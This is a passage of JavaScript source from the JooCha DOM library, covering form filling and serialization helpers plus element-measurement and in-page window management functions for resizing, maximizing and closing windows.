		if(type.toLowerCase()=="object")return rObj;
		if(type.toLowerCase()=="json")return JSON.stringify(rObj);
		if(FD && (type.toLowerCase()=="formdata"))return FD;
		
		//console.log(ret);
		//return q.join("&");
		
		return ret;
        
}

//------------------------------------------------------------------------------
function putFromSerialize(form,vJson,type) 
{
		var rObj;
		if((!type) || (type==undefined))type="json";
		try{
			if(typeof vJson=="object"){
				rObj=vJson;
			}else{
				rObj=JSON.parse(vJson);
			}
		}catch(e)
		{
			console.log("putFromSerialize wrong parameters:"+e);
			return "";
		}
		
        if(!form) return "";
        if(typeof form !=="object") 
		{
		    form=document.getElementById(form);
			if(!form) return "";
        }

		var i, j, q = [],ret="";
		
		var els={},rStat;
		var inps=form.getElementsByTagName("INPUT");
		var txta=form.getElementsByTagName("TEXTAREA");
		var slct=form.getElementsByTagName("SELECT");
		var btna=form.getElementsByTagName("BUTTON");
		
		var iPos=0;
		for(i=0;i<inps.length;i++){els[iPos]=inps[i];iPos++;}
		for(i=0;i<txta.length;i++){els[iPos]=txta[i];iPos++;}
		for(i=0;i<slct.length;i++){els[iPos]=slct[i];iPos++;}
		for(i=0;i<btna.length;i++){els[iPos]=btna[i];iPos++;}

        for (i = iPos - 1; i >= 0; i = i - 1) 
		{
                if (els[i] === undefined || els[i].name === "" )//|| els[i].disabled
				{
                        continue;
                }
				
				if(!rObj.hasOwnProperty(els[i].name))continue;
					
				rStat=false;
				if(rStat=els[i].getAttribute('data-remove'))
				{
					rStat.toLowerCase();
					if(rStat==true || rStat=='true' || rStat=='1' || rStat=='y' || rStat=='yes' || rStat=='on')continue;
				}
				
				if(rStat=els[i].getAttribute('removed_status'))
				{
					rStat.toLowerCase();
					if(rStat==true || rStat=='true' || rStat=='1' || rStat=='y' || rStat=='yes' || rStat=='on')continue;
				}

                switch (String(els[i].tagName).toUpperCase()) 
				{
				default:
                case 'INPUT':
                        switch (String(els[i].type).toLowerCase()) {
						case 'hidden':continue;
						case 'password':if(els[i].disabled)continue;
						default:
                        case 'text':
                        case 'button':
                        case 'reset':
                        case 'submit':
								els[i].value=rObj[els[i].name];
                                break;
                        case 'checkbox':
							if(rObj[els[i].name])
								els[i].checked=true;
							else
								els[i].checked=false;
                                break;
                        case 'radio':
                                if (els[i].value==rObj[els[i].name]) {
										els[i].checked=true;
                                }
                                break;
								
                        }
                        break;
                        case 'file':
                        break; 
                case 'TEXTAREA':
						els[i].value=rObj[els[i].name];
						try{
						if(els[i].id && GlobalEventList && GlobalEventList[els[i]] && GlobalEventList[els[i]]["change"] && GlobalEventList[els[i]]["function"])
							GlobalEventList[els[i]]["function"](els[i]);
						}catch(e){console.log(e);}
                        break;
                case 'SELECT':
                        switch (els[i].type) {
                        case 'select-one':
								var opts=els[i].getElementsByTagName("option");
								for(var b=0;b<opts.length;b++){
									if(opts[b].value==rObj[els[i].name])
									{
										opts[b].selected=true;
										break;
									}
								}
                                break;
                        case 'select-multiple':
								if(Array.isArray(rObj[els[i].name]))
								{
									for (j = els[i].options.length - 1; j >= 0; j = j - 1)
									{
										for(k=0;k<rObj[els[i].name].length;k++)
										{
											if(els[i].options[j].value==rObj[els[i].name][k]){
												els[i].options[j].selected=true;
												break;
											}
										}
									}
								}
                                break;
                        }
                        break;
                case 'BUTTON':
                        switch (els[i].type) {
                        case 'reset':
                        case 'submit':
                        case 'button':
								els[i].value=rObj[els[i].name];
                                break;
                        }
                        break;
                }

        }

		return true;
        
}


//------------------------------------------------------------------------------
//==========
//bechdvis cin, parametrebi daalagos excelshi gadasatani
//==========
function preFormPrint(stl,AFields,Drafts)
{
    var oSX=document.getElementById('SX');
	var oHR=document.getElementById('HR');
	var vHR='';
	var r=AFields,onw,oxl;
	var elrowbox,element,elxlsx;
	oSX.value=Drafts;
    
	for(var pob in r)
	{
	    if(!Array.isArray(r[pob]))continue;
		
	    try{
		
		if(!document.getElementById(pob+'_xlsx'))
		{

		    onw=document.createElement('INPUT');

			onw.id=pob+'_xlsx';
			onw.name=pob+'_xlsx';
			onw.type='hidden';
			oSX.appendChild(onw);

			
		    oxl=document.createElement('INPUT');
			oxl.id=pob+'_xlsx_XLSField';
			oxl.name=pob+'_xlsx_XLSField';
			oxl.type='hidden';
			oSX.appendChild(oxl);
		}
		
		elrowbox=document.getElementById(r[pob][0]+'_rowbox');
		element=document.getElementById(r[pob][0]);
		elxlsx=document.getElementById(pob+'_xlsx');
		
		if(elxlsx)
			if(element)
			{
				elxlsx.value=element.value;
				document.getElementById(pob+'_xlsx_XLSField').value=r[pob][1];
				if(r[pob][3])
				{
					var cmd=r[pob][3];
					if(cmd)
					{
						if(r['name'])cmd=r[pob][3].replace(/local/gi,r['name']);
						eval(cmd);
					}
				}
			}
			else jcLog('Error on input field: '+r[pob][0]+'; ');
		else  jcLog('Error on XLSField: '+pob+'_xlsx;');

		if(elrowbox)
			if(r[pob].length>=2 && r[pob][2]=='hidden')
			{
				elrowbox.style.display='none';
				elrowbox.style.visibility='hidden';
				if(r[pob][1])vHR=vHR+' '+str2Int(r[pob][1])+',';
			}else
			{
				if(elrowbox.tagName.toUpperCase()=='TR')
				{
					elrowbox.style.display='table-row';
				}else
				if(elrowbox.tagName.toUpperCase()=='TD')
				{
					elrowbox.style.display='table-cell';
				}else
				{
					elrowbox.style.display='inline-block';
				}
				elrowbox.style.visibility='visible';
			}
		
		}
		catch(e)
		{
		  alert('Error on field: '+pob+'; '+r[pob][0]+';');
		}
	}
	
	if(oHR)oHR.value=vHR;
}

//------------------------------------------------------------------------------
function formAutoRegister(objControl)
{
	if(typeof objControl != "object")objControl=document.getElementById(objControl);
	var els=objControl.getElementsByTagName("input");
	
	var isFill=0;
	for(var i=0;i<els.length;i++){
               if(els[i].value.length>0){isFill=true;}
               AddEventOnObject(els[i],"change",function(){formAutoRegister(objControl);});
        }
	
	if(isFill)
		delClass(objControl,"onlyMe");
	else
		addClass(objControl,"onlyMe");
		
}
//------------------------------------------------------------------------------
//------------------------------------------------------------------------------
//------------------------------------------------------------------------------
function formToClipboard(formName)
{
	var rObj=serialize(formName,"json");
	//if(rObj)
}
//------------------------------------------------------------------------------
function formRestoreFromClipboard(formName)
{

}
//------------------------------------------------------------------------------
function formReclear(formName){
	var rObj=serialize(formName,"object");

}

//------------------------------------------------------------------------------

/* jc_window.js */

/**
 * HTML DOM Window - JavaScript JooCha Library
 *
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.3.1
 *
 * See usage examples at http://joocha.com/examples
 */
var DivObjectSystemName='WindowsJCSystem';
var SaveX=5;
var SaveY=5;
var SaveRealX=5;
var SaveRealY=5;
var _RESIZING_PROCESSING=false;

var SaveMove=false;
var SaveResize=false;
var VTimTim=0;
var RESIZINGOBJECTNM=0;
var SelfDocument,ParentDocument;
var SelfWindow,ParentWindow;
var FireHandleParent=0;

var GLOBWINOBJSTARTINDEX=50000;
var GLOBWINOBJCOUNTER=GLOBWINOBJSTARTINDEX;
var GLOBWINOBJNAME='movobjwin';
var GLOBWINOBJWIDTH='800px';
var GLOBWINOBJHEIGHT='500px';
var GLOBWINOBJTOP='25px';
var GLOBWINOBJLEFT='25px';

var GLOBWINOBJCLASS="";//JCWinHeader, JCWinBody,JCWinBottom
var GLOBWINOBJTOPBUTTON;
var GLOBWINOBJTOPLEFT="";
var GLOBWINDOWNAME='Window Name';
var GLOBWINOBJTOPRIGHT="";

var GLOBWINOBJMIDLEFT="";
var GLOBWINOBJMIDMIDDLE="";
var GLOBWINOBJMIDRIGHT="";


var GLOBWINOBJBOTLEFT="";
var GLOBWINOBJBOTMIDDLE="";
var GLOBWINOBJBOTRIGHT="";

var GlobalWinResizingObject;
var GlobalWinResizingClientArea;
var GlobalWinResizingHTMLValue;
var GlobalWinResizingLaterValue;
var GlobalWinResizingHTMLMethod;
var GlobalWinResizingX;
var GlobalWinResizingY;
var GlobalWinResizingW;
var GlobalWinResizingH;

var GWRStpX;
var GWRStpY;
var GWRStpW;
var GWRStpH;
var GWRStep=10;
var GWRAchka=1.1;
var GWRIndex=0;
var GWRInterval=0;
//----------------------------------------------------------------------
//--------------------------------------------------------
function GetWithZoomParam(pp)
{
    var W2=pp+"_";
    if((W2.indexOf("px")>0) || 
    (W2.indexOf("cm")>0) || 
    (W2.indexOf("mm")>0) || 
    (W2.indexOf("in")>0) || 
    (W2.indexOf("pt")>0) || 
    (W2.indexOf("pc")>0) || 
    (W2.indexOf("%")>0)
    )return pp;

return (pp+"px");
}
//--------------------------------------------------------
function GetZoomType(pp)
{
    var W2=pp+"_";
    if(W2.indexOf("px")!=-1)return "px"; 
    if(W2.indexOf("cm")!=-1)return "cm"; 
    if(W2.indexOf("mm")!=-1)return "mm"; 
    if(W2.indexOf("in")!=-1)return "in"; 
    if(W2.indexOf("pt")!=-1)return "pt"; 
    if(W2.indexOf("pc")!=-1)return "pc"; 
    if(W2.indexOf("%")!=-1)return "%"; 

return "";
}
//--------------------------------------------------------
function ZoomPlus(size,plus)
{
  if(!size)size='0px';
  if(size.toLowerCase()=='inherit'){
    var s='-';
    if(parseFloat(plus)>=0)s='+';
	return 'calc(100% '+s+' '+Math.abs(parseFloat(plus))+GetZoomType(plus)+')';
  }
  var t=GetZoomType(size);
  if(!plus)plus=0;
  var pt=GetZoomType(plus);
  if(t!=pt && t!='' && pt!=''){
    var s='-';
    if(parseFloat(plus)>=0)s='+';
	return 'calc('+size+' '+s+' '+Math.abs(parseFloat(plus))+GetZoomType(plus)+')';
  }
  
  var s=String(parseFloat(size)+parseFloat(plus));
  return String(s+t); 
}
//--------------------------------------------------------
function ZoomMinus(size,plus)
{
  return ZoomPlus(size,'-'+plus);
}
//--------------------------------------------------------
function GWZP(W2)
{
return GetWithZoomParam(W2);
}
//--------------------------------------------------------
function getScrollPos() 
{
return {'x': window.pageXOffset ? window.pageXOffset : document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft, 'y': window.pageYOffset ? window.pageYOffset : document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop}
};
//--------------------------------------------------------
function jc_getComputedStyle(obj){
	var computedStyle;
	if (window.getComputedStyle) {
		computedStyle = getComputedStyle(obj, null);
	} else {
		computedStyle = obj.currentStyle
	}
return computedStyle;
}
//--------------------------------------------------------	
function GetObjectZoomParameters(obj,o2,wthscroll)
{
if((obj == null || obj == undefined || !obj)&&(o2==null || o2 == undefined || !o2))return null;
if(typeof obj!=="object")if(document.getElementById(obj))obj=document.getElementById(obj);
var RW="0",RH="0",RL=0,RT=0;
var etapW=0,etapH=0;
var scrollW=0,scrollH=0;

if(!wthscroll)wthscroll=0;
/// Width
var osw=0;
if(obj && obj!=undefined)
{
	if(obj.style)parseInt(obj.style.width+' ');
	if(obj.style)if((BrowserType==1) || (BrowserType=2)) if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))if(obj.style.pixelWidth){RW=obj.style.pixelWidth+'_';etapW++;}
	if(wthscroll)if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))if(obj.scrollWidth){RW=obj.scrollWidth+'_';etapW++;}
	if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))if(obj.offsetWidth){RW=obj.offsetWidth+'_';etapW++;}
	if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))if(obj.clientWidth){RW=obj.clientWidth+'_';etapW++;}
	if(obj.style)if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))if(obj.style.width){RW=obj.style.width+'_';etapW++;}
}
if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))
{
    RW="0";etapW++;//6
    if(o2 && o2!=undefined){
    if(wthscroll)if(o2.scrollWidth){RW=o2.scrollWidth+'_';etapW++;}
    if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))if(o2.offsetWidth){RW=o2.offsetWidth+'_';etapW++;}
    if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))if(o2.clientWidth){RW=o2.clientWidth+'_';etapW++;}
    if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw)){RW="0";etapW++;}
    };
}


/// Height
var osh=0;
if(obj && obj!=undefined)
{
	if(obj.style)parseInt(obj.style.height+' ');
	if(obj.style)if((BrowserType==1) || (BrowserType=2)) if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))if(obj.style.pixelHeight){RH=obj.style.pixelHeight+'_';etapH++;}
	if(wthscroll)if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))if(obj.scrollHeight){RH=obj.scrollHeight+'_';etapH++;}
	if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))if(obj.offsetHeight){RH=obj.offsetHeight+'_';etapH++;}
	if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))if(obj.clientHeight){RH=obj.clientHeight+'_';etapH++;}
	if(obj.style)if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))if(obj.style.height){RH=obj.style.height+'_';etapH++;}
}	
if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))
{
     RH="0";etapH++;
     if(o2 && o2!=undefined){
     if(wthscroll)if(o2.scrollHeight){RH=o2.scrollHeight+'_';etapH++;}
     if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))if(o2.offsetHeight){RH=o2.offsetHeight+'_';etapH++;}
     if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))if(o2.clientHeight){RH=o2.clientHeight+'_';etapH++;}
     if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh)){RH="0";etapH++;}
     }
}

//alert(obj+' '+obj.scrollHeight+' '+obj.offsetHeight+' '+obj.clientHeight+' ');
RW=parseInt(RW);
RH=parseInt(RH);

var pob=obj;
while(pob)
{
   RL+=pob.offsetLeft;
   RT+=pob.offsetTop;
   pob=pob.offsetParent;
}


var zoom={x:'0', y:'0', width:'100%', height:'100%', etapH:'0', etapW:'0', scrollW:'0', scrollH:'0',clientWidth:'0', clientHeight:'0', 'scrollLeft': window.pageXOffset ? window.pageXOffset : document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft, 'scrollTop': window.pageYOffset ? window.pageYOffset : document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop};
if(RW)zoom.width=RW;
if(RH)zoom.height=RH;
zoom.x=GWZP(RL);
zoom.y=GWZP(RT);
zoom.etapW=etapW;
zoom.etapH=etapH;

zoom.scrollW=parseInt(RW);
if(obj)zoom.scrollW=Math.max(zoom.scrollW,obj.scrollWidth);
if(o2)zoom.scrollW=Math.max(zoom.scrollW,o2.scrollWidth);

zoom.scrollH=parseInt(RH);
if(obj)zoom.scrollH=Math.max(zoom.scrollH,obj.scrollHeight);
if(o2)zoom.scrollH=Math.max(zoom.scrollH,o2.scrollHeight);

zoom.width=GWZP(zoom.width);
zoom.height=GWZP(zoom.height);

if(o2 && obj)
{
	zoom.clientWidth=parseInt(obj.clientWidth || o2.clientWidth);
	zoom.clientHeight=parseInt(obj.clientHeight || o2.clientHeight);
}
else
if(o2)
{
	zoom.clientWidth=parseInt(o2.clientWidth);
	zoom.clientHeight=parseInt(o2.clientHeight);
}
else
if(obj)
{
	zoom.clientWidth=parseInt(obj.clientWidth);
	zoom.clientHeight=parseInt(obj.clientHeight);
}


return zoom;
}
//-------------------
function GetObjectCoords(element,o2)
{
return GetObjectZoomParameters(element,o2);
}
//-------------------
function GetDivCoords(divId)
{
	var doc=SelfDocument;
	if(FireHandleParent)doc=ParentDocument;
	return GetObjectZoomParameters(divId,doc.documentElement,1);
}
//---------------------------
function adjustRows(ta)
{
  zobj=GetObjectCoords(ta.parentNode)
  ta.rows=Math.round(parseInt(zobj.height)/20);
}
//-------------------
function initDocument(){return GetDocument();};
function GetDocument()
{
SelfWindow=window.self;
ParentWindow=window.parent;
if(window.self)
      SelfDocument=window.self.document;
if(window.parent)
      ParentDocument=window.parent.document;
if(!SelfDocument) SelfDocument=document;
return SelfDocument;
}
//-------------------------
function IFrameResizeByContent(frmnm)
{
if(!frmnm)return '';
var obj=frmnm;
if(typeof obj!=="object")obj=document.getElementById(frmnm);
if(typeof obj!=="object")return '';
obj.style.height='100%';
obj.style.width='100%';
    var gcs=GetFrameZoom(obj);
    obj.style.width=ZoomPlus(gcs.width);
    obj.style.height=ZoomPlus(gcs.height,125);
	//obj.style.overflow='hidden';
}
//-------------------------
function fitAroundByParent(frmnm)
{
if(!frmnm)return false;
var obj=frmnm;
if((typeof obj)!=="object")obj=document.getElementById(frmnm);
if(!obj)return false;
if((typeof obj)!=="object")return false;

	var par=obj.parentElement || par.parentNode;
	obj.style.height='100%';
	obj.style.width='100%';
	
    var gcs=GetObjectCoords(par);
    obj.style.width=ZoomPlus(gcs.width,0);
    obj.style.height=ZoomPlus(gcs.height,0);
	//obj.style.overflow='hidden';
return true;	
}
//-------------------------
function currentSizeToFixed(frmnm)
{
	if(!frmnm)return '';
	var obj=frmnm;
	if(typeof obj!=="object")obj=document.getElementById(frmnm);
	if(typeof obj!=="object")return '';
    var gcs=GetObjectCoords(obj);
    obj.style.width=ZoomPlus(gcs.width,0);
    obj.style.height=ZoomPlus(gcs.height,0);
	//obj.style.overflow='hidden';

}
//-------------------------
function parentSizeToFixed(frmnm)
{
	if(!frmnm)return '';
	var obj=frmnm;
	if(typeof obj!=="object")obj=document.getElementById(frmnm);
	if(typeof obj!=="object")return '';
	var par=obj.parentElement || par.parentNode;
	currentSizeToFixed(par);
}

//----------------------------
function AlphaMainWin(opc,evoc)// 0..1, event onclick;
{
var doc=SelfDocument;
var win=SelfWindow;

if(FireHandleParent)
{
  doc=ParentDocument;
  win=ParentWindow;
}
    var objall=doc.getElementsByTagName('select');
    if(!objall)objall=doc.body.all;

    if(BrowserType==1)
    for(var i=0;i<objall.length;i++)
    {
        if((objall[i].tagName.toUpperCase()=='SELECT') || (objall[i].tagName.toUpperCase()=='INPUT'))
             {objall[i].style.display='none';/*objall[i].style.visibility='hidden';*/}
    }

	//doc.body.style.overflow='hidden';
    //doc.body.className="dark";
    var gcs=GetObjectZoomParameters(doc.body,doc.documentElement,1);
	//var zoom=getWinMaximizeCoords();
//alert(gcs.height+"__"+gcs.etapH);
    var oDiv=doc.createElement("DIV");
    oDiv.className='darkBackWindow';
    oDiv.UNSELECTABLE=true;
    oDiv.style.position='fixed';
	oDiv.style.zIndex=10;
    oDiv.style.left=0;
    oDiv.style.top=0;
    oDiv.style.bottom=0;
    oDiv.style.right=0;
	oDiv.style.owerflow='auto';

    //oDiv.style.width=0;
    oDiv.style.height=ZoomPlus(gcs.height,25);
    oDiv.style.float='left';
    oDiv.style.clear='none';
    oDiv.style.border='none';
    oDiv.style.margin=0;
    oDiv.style.padding=0;
    oDiv.style.background='#000';
    var opcval=(1-opc);
    if(opcval<0)opcval=0;
    if(opcval>1)opcval=1;

    if(BrowserType==1)
    oDiv.style.filter="alpha(opacity="+(opcval*100)+")";
    else
    oDiv.style.opacity=opcval;

    if(evoc)AddEventByString(oDiv,'click',"WinRemoveObject(this);"+evoc);
	else AddEventByString(oDiv,'click',"WinRemoveObject(this);ShowNormalMainWin();");

    doc.body.appendChild(oDiv);

}
//----------------------------
function ShowNormalMainWin()
{

    var doc=SelfDocument;
    if(FireHandleParent)doc=ParentDocument;
    var objall=doc.getElementsByTagName('select');
    if(!objall)objall=doc.body.all;
	
	//doc.body.style.overflow='visible';

    try{
        if(BrowserType==1)
        for(var i=0;i<objall.length;i++)
        {
            if((objall[i].tagName.toUpperCase()=='SELECT') || (objall[i].tagName.toUpperCase()=='INPUT'))
                 {objall[i].style.display='block';/*objall[i].style.visibility='display';*/}
        }
    }catch(e){};

    try{
        //  doc.body.style.backgroundColor='#FFFFFF';
       // doc.body.className="";
          if(doc.body.filters)
             doc.getElementById('MainDocument').style.filter="";
          else
             doc.getElementById('MainDocument').style.opacity='';
    }catch(e){};


    objall=doc.body.childNodes;
    for(var i=0;i<objall.length;i++)
    if(objall[i].className=='darkBackWindow')
    {
        WinRemoveObject(objall[i]);
    };//else if(objall[i].className);//alert( 'test'+objall[i].className);

    //doc.getElementById('MainDocument').unselectable=0;
    //doc.getElementById('MainDocument').disabled=0;

}
//--------------------------
function StartTimerResizing()
{
	var doc=SelfDocument;
	var win=SelfWindow;
	if(FireHandleParent)
	{
	  doc=ParentDocument;
	  win=ParentWindow;
	}
	
	var th=doc.getElementById(RESIZINGOBJECTNM);
	var crd=GetObjectCoords(th);
	var xWidth=parseInt(MouseX)-parseInt(crd.x)+doc.body.scrollLeft;
	var yHeight=parseInt(MouseY)-parseInt(crd.y)+doc.body.scrollTop;

	if(xWidth<100)xWidth=100;
	if(yHeight<50)yHeight=50;

	xWidth+=7;
	yHeight+=5;

	var thbar=doc.getElementById(RESIZINGOBJECTNM+"_bottombar");
	thbar.innerHTML=xWidth + " X "+yHeight;

	th.style.width=xWidth;
	th.style.height=yHeight;
	SaveRealX=MouseX;
	SaveRealY=MouseY;
}

function StartResizing(objnm)
{
    RESIZINGOBJECTNM=objnm;
    SaveRealX=MouseX;
    SaveRealY=MouseY;
   if(VTimTim)clearInterval(VTimTim);
   _RESIZING_PROCESSING=true;
   VTimTim=setInterval('StartTimerResizing()',100);
}

function StopResizing()
{
    clearInterval(VTimTim);
    VTimTim=0;
	_RESIZING_PROCESSING=false;
    var doc=SelfDocument;
    if(FireHandleParent)doc=ParentDocument;
    var thbar=doc.getElementById(RESIZINGOBJECTNM+"_bottombar");
    thbar.innerHTML="_____";
}

function StopDraging()
{
    clearInterval(VTimTim);
	_RESIZING_PROCESSING=false;
}

function WinRemoveObject(obj)
{
     var par=obj.parentNode;
     if(par)
     {
          par.removeChild(obj);
          return true;
     }
return false;
}

function WinRemoveById(objnm)
{
var doc=SelfDocument;   //New
if(FireHandleParent)doc=ParentDocument; //New

     var obj=doc.getElementById(objnm);
     if(!obj)return false;
     return WinRemoveObject(obj);
}

function winresize(thnm,x,y,w,h)
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
    if(thnm)
    {
        var obj=doc.getElementById(thnm);
        if(obj)
        {
		   obj.style.top=GWZP(y);
		   obj.style.left=GWZP(x);
		   obj.style.width=GWZP(w);
		   obj.style.height=GWZP(h);
		   var dtd=doc.getElementById(thnm+"_ca_td");
		   var dca=doc.getElementById(thnm+"_ca");
  		   if(dtd && dca)
  		   {
     		   var crd=GetObjectZoomParameters(dtd,doc.documentElement,1);
	 		   //dca.style.height=crd.height;
	 		   //dca.style.width=crd.width;
		     }
			fitAroundProcess();
        }
   }


}

function winmaximize(thnm)
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
    if(thnm)
    {
        var obj=thnm;if(typeof thnm=="string")obj=doc.getElementById(thnm);
		var dsz=obj.getAttribute("data-size");
		
		if(dsz=="maximize"){winminimize(thnm);return false;}
		
        if(obj)
        {
		   var objMain=doc.getElementById('MainDocument') || doc;//.body || doc;
				
			var stdSize=GetObjectCoords(obj);
			var crd=GetObjectCoords(objMain,objMain.documentElement);

			obj.setAttribute("data-standard-rect-json",JSON.stringify(stdSize));
			obj.setAttribute("data-size","maximize");
				
			var topY=Math.max(parseInt(doc.body.scrollTop),parseInt(doc.documentElement.scrollTop));
			var y=topY+15+'px';
			var x='25px';
			var w=(parseInt(crd.width)-50)+'px';
			var h=Math.max(parseInt(crd.height),topY-30)+'px';
			//var h=(parseInt(crd.height)-30)+'px';
			winresize(thnm,x,y,w,h);
			//WinSetPos((parseInt(crd.width)-parseInt(GLOBWINOBJWIDTH))/2+'px',Math.max(parseInt(doc.body.scrollTop),parseInt(doc.documentElement.scrollTop))+15+'px');/* (parseInt(crd.height)-parseInt(GLOBWINOBJHEIGHT))/2*/
			
        }
   }
return true;
}

function getWinMaximizeCoords()
{
	var doc=SelfDocument;
	var zoom={x:'0', y:'0', w:'100%', h:'100%'};
	if(FireHandleParent)doc=ParentDocument;
	var objMain=doc.getElementById('MainDocument') || doc;
    var crd=GetObjectCoords(objMain,objMain.documentElement);
	var topY=Math.max(parseInt(doc.body.scrollTop),parseInt(doc.documentElement.scrollTop));
	zoom.y=topY+15+'px';
	zoom.x='25px';
	zoom.w=(parseInt(crd.width)-50)+'px';
	zoom.h=Math.max(parseInt(crd.height),topY-30)+'px';
return zoom;
}

function winminimize(thnm)
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
    if(thnm)
    {

        var obj=thnm;if(typeof thnm=="string")obj=doc.getElementById(thnm);
		
		var dsz=obj.getAttribute("data-size");
		if(dsz=="minimize"){winmaximize(thnm);return false;}
		
        if(obj)
        {
		   var objMain=doc.getElementById('MainDocument') || doc;
           var crd=GetObjectCoords(objMain,objMain.documentElement);
		   
		   var stdSize=obj.getAttribute("data-standard-rect-json");
		   obj.setAttribute("data-size","minimize");
		   if(stdSize)
		   {
				stdSize=JSON.parse(stdSize);
				console.log(stdSize);
		   
				var y=stdSize.y;// '25px';
				var x=stdSize.x;//'25px';
				var w=stdSize.width;//'200px';
				var h=stdSize.height;//'50px';
				winresize(thnm,x,y,w,h);
			}else
			{
				var y='25px';
				var x='25px';
				var w='200px';
				var h='50px';
				winresize(thnm,x,y,w,h);
			
			}
        }
   }

}

function winclose(thnm)
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
    if(thnm)
    {
		var obj=thnm;
		if((typeof thnm) != "object")
		{
			var obj=doc.getElementById(thnm);
		}

        if(obj)
        {
			ShowNormalMainWin(doc);
			clearInterval(VTimTim);
			_RESIZING_PROCESSING=false;
			
			try{
				obj.remove();
			}catch(e)
			{
				var par=obj.parentNode;
				par.removeChild(obj);
			}
        }
		thnm=0;
   }
return thnm;
}


function WinParamSetDefault()
{
/*	  GLOBWINOBJSTARTINDEX=500;
      GLOBWINOBJNAME='movobjwin';
      GLOBWINDOWNAME='Window Name';
      GLOBWINOBJWIDTH='800px';
      GLOBWINOBJHEIGHT='500px';
      GLOBWINOBJTOP='25px';
      GLOBWINOBJLEFT='25px';
	  */
}

function WinSetName(nmm)
{
   GLOBWINDOWNAME=nmm;  
}


function WinSetPos(left,top)
{
      GLOBWINOBJTOP=GWZP(top);
      GLOBWINOBJLEFT=GWZP(left);
}

function WinSetZoom(wd,hg)
{
      GLOBWINOBJWIDTH=GWZP(wd);
      GLOBWINOBJHEIGHT=GWZP(hg);
}

function WinParamSetSize(left,top,wd,hg)
{
      WinSetPos(left,top);
      WinSetZoom(wd,hg);
}

function WinSetPosByObject(objnm)
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
var obj=doc.getElementById(objnm);
//alert(window.self.document.getElementById(objnm).tagName);
//alert(window.frames[0].document.getElementById(objnm)+" -4 "+objnm);
var crd=GetObjectCoords(obj);
var left,top;
    WinSetPos(crd.x,crd.y);
}

function WinSetCenter()
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
var obj=doc.getElementById('MainDocument') || doc;
var crd=GetObjectCoords(obj,obj.documentElement);
//alert(crd.width);
     WinSetPos((parseInt(crd.width)-parseInt(GLOBWINOBJWIDTH))/2+'px',Math.max(parseInt(doc.body.scrollTop),parseInt(doc.documentElement.scrollTop))+100+'px');/* (parseInt(crd.height)-parseInt(GLOBWINOBJHEIGHT))/2*/
}


function WinFindFreeID()
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
   for(var i=GLOBWINOBJSTARTINDEX;i<=GLOBWINOBJCOUNTER;i++)
   {
       if(!doc.getElementById(GLOBWINOBJNAME+i))
      {
           return i;
      }
  };
  GLOBWINOBJCOUNTER++;
  return GLOBWINOBJCOUNTER;
}

function WinGetClickZIndexEx()
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
var obj;

   for(var i=GLOBWINOBJSTARTINDEX;i<=GLOBWINOBJCOUNTER;i++)
   {
      if(obj=doc.getElementById(GLOBWINOBJNAME+i))
      {
           obj.style.zIndex=obj.style.zIndex-1;
      };
  };
  
  return GLOBWINOBJCOUNTER;
}

function WinGetClickZIndex(thnm)
{
  var doc=SelfDocument;
  if(FireHandleParent)doc=ParentDocument;
  
  var th=doc.getElementById(thnm);
  if(th)th.style.zIndex=WinGetClickZIndexEx();
}


function GetActiveWin()
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
var topwin=0,mxz=0,obj;

   for(var i=GLOBWINOBJSTARTINDEX;i<=GLOBWINOBJCOUNTER;i++)
   {
       if(obj=doc.getElementById(GLOBWINOBJNAME+i))
      {
           if(mxz<obj.style.zIndex)
           {
                  mxz=obj.style.zIndex;
                  topwin=obj;
           }
      };
  };

return topwin;
}

function CloseActiveWin(act)
{
   if(act){FireHandleParent=act;ParentWindow.CloseActiveWin(0);return ;}

   var kobj=GetActiveWin();
   if(kobj)
   {
        winclose(kobj.id);
   }
}
//------------------------------------------------------------------
function JCWinOnResizeCodeEx(objnm)
{
  return " onmousedown=\"StartResizing('"+objnm+"');event.returnValue=0;\" onmouseup=\"StopResizing();event.returnValue=0;\"  onmousemove=\"event.returnValue=0;\"  ";
}

function JCWinOnResizeCode(objnm)
{
var ONRSZ=JCWinOnResizeCodeEx(objnm);
  return "<div id='"+objnm+"_rsz' "+ONRSZ+" class='winResizer' style='cursor:move;min-width:18px;min-height:15px;text-align:right;'>&nbsp;</div>";
}

//------------------------------------------------------------------
function JCWinOnCloseCodeEx(objnm)
{
  return "winclose('"+objnm+"')";
}

function JCWinOnCloseCode(objnm)
{
var bht="";
